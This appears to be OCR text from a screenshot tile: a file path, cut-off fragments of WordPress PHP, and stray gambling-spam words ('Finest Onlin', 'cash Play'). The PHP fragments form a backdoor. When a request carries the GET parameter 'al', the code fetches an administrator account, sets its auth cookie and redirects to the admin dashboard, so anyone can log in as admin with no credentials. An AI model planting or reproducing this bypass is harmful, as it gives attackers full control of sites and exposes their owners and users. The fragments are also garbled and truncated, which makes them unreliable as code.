
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Finest Onlin
games online 
cash Play